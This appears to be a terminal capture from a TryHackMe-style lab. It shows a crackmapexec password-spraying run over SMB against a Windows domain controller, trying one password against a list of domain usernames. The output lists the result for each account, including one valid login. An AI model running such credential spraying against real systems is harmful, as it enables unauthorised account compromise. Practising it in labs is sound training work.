 (kali㉿kali)-[~/Downloads]
$ crackmapexec smb 10.10.29.46 -u usernames.txt -p ResetMe123! --continue-on-success
SMB 10.10.29.46 445 HAYSTACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signing:True) (SMBv1:False)
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\Administrator:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\Guest:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\krbtgt:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\HAYSTACK$:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\3091731410SA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\ERNESTO_SILVA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\TRACY_CARVER:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\SHAWNA_BRAY:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\CECILE_WONG:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\CYRUS_WHITEHEAD:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\DEANNE_WASHINGTON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\ELLIOT_CHARLES:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\MICHEL_ROBINSON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\MITCHELL_SHAW:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\FANNY_ALLISON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\JULIANNE_HOWE:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\ROSLYN_MATHIS:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\DANIEL_CHRISTENSEN:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\MARCELINO_BALLARD:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\CRUZ_HALL:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\HOWARD_PAGE:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\STEWART_SANTANA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\LINDSAY_SCHULTZ:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\TABATHA_BRITT:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\RICO_PEARSON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\DARLA_WINTERS:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\ANDY_BLACKWELL:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [+] thm.corp\LILY_ONEILL:ResetMe123!
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\CHERYL_MULLINS:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\LETHA_MAYO:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\HORACE_BOYLE:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\CHRISTINA_MCCORMICK:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\3811465497SA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\MORGAN_SELLERS:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\MARION_CLAY:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\3966486072SA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\TED_JACOBSON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\AUGUSTA_HAMILTON:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\TREVOR_MELTON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\LEANN_LONG:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\RAQUEL_BENSON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.29.46 445 HAYSTACK [-] thm.corp\AUTOMATE:ResetMe123! STATUS_LOGON_FAILURE